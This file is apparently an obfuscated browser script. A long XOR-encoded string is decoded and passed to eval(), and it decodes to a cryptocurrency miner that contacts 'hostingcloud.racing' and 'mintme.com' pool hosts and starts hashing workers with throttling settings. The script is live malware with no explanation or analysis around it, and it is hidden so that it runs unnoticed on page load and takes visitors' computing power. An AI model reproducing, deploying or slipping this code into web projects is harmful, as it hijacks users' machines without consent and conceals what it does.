0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0afH\x1e\x1b\x1dO\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02dTdof[uk\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0aJYue\x7fBal\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)